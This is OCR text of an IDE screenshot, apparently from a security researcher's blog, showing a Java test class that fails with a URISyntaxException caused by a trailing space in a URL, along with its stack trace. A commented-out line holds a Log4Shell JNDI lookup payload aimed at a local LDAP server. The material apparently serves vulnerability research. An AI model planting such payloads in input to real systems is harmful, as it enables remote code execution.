 10 public static void main(String[] args) throws URISyntaxException {
11 URI uri = new URI( str: "http://www.baidu.com ");
12 // logger.error("${jndi:ldap://127.0.0.1:1389/ucxift?|}");
13 }
14 }
15
Debug: Test ×
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[27080]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x10a3b84c0) an
Connected to the target VM, address: '127.0.0.1:62101', transport: 'socket'
Exception in thread "main" java.net.URISyntaxException Create breakpoint : Illegal character in authority at index 7: http://www.baidu.com
at java.net.URI$Parser.fail(URI.java:2848)
at java.net.URI$Parser.parseAuthority(URI.java:3186)
at java.net.URI$Parser.parseHierarchical(URI.java:3097)
at java.net.URI$Parser.parse(URI.java:3053)
at java.net.URI.<init>(URI.java:588)
at Test.main(Test.java:11)
7: Structure
d4m1ts gm7.org